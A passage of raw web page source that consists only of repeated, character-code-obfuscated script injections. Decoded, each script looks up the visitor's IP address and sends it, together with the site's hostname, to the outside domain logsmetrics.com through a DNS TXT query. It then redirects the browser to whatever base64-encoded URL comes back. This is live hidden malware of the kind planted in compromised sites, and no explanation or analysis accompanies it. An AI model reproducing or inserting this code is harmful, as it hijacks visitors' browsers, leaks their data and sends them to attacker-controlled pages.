97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,